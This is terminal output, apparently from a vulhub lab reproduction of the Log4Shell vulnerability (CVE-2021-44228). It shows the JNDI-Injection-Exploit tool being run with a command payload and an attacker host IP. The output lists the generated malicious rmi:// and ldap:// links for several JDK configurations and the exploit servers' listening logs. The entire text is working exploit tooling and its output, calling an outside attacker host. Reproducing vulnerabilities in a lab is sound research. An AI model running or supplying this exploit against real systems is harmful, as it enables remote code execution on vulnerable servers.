 [root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-44228]# java -jar /root/vulhub-tools/JNDI-Injection-Exploit-1.0-SNAPSH
OT-all.jar -C "touch /tmp/awesoe_oc" -A "123.56.181.14"
[ADDRESS] >> 123.56.181.14
[COMMAND] >> touch /tmp/awesoe_oc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://123.56.181.14:1099/ehblwk
ldap://123.56.181.14:1389/ehblwk
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in cl
asspath):
rmi://123.56.181.14:1099/jw1yfv
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://123.56.181.14:1099/bejkfi
ldap://123.56.181.14:1389/bejkfi
----------------------------Server Log----------------------------
2023-09-10 21:34:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-10 21:34:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-10 21:34:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389